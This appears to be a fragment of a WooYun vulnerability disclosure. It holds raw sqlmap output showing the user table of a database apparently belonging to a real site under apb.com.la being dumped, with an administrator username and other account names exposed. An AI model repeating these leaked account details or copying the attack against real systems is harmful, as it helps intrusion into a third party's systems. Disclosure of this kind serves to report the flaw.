 [00:35:53] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry
the request(s)
[00:35:54] [INFO] retrieved: "Normal","marketing"
[00:35:55] [INFO] retrieved: "account","Account"
[00:35:55] [INFO] retrieved: "Normal","hrdvs"
[00:35:56] [INFO] retrieved: "atm","ATM"
[00:35:57] [INFO] retrieved: "brn","Branch"
搜索
[00:35:57] [INFO] analyzing table dump for possible password hashes
Database: apblaos_db
Table: user
[6 entries]
+----------+------------------------------------+
| userType | username |
+----------+------------------------------------+
| Admin | @dmini$tr@tor_@pb@dmini$tr@tor_@pb |
| Normal | marketing |
| account | Account |
| Normal | hrdvs |
| atm | ATM |
| brn | Branch |
+----------+------------------------------------+
[00:35:57] [INFO] table 'apblaos_db.`user`' dumped to CSV file '/home/anonymous/.sqlmap/outp
ut/apb.com.la/dump/apblaos_db/user.csv'
[00:35:57] [INFO] fetched data logged to text files under '/home/anonymous
b.com.la'
www.wooyun.org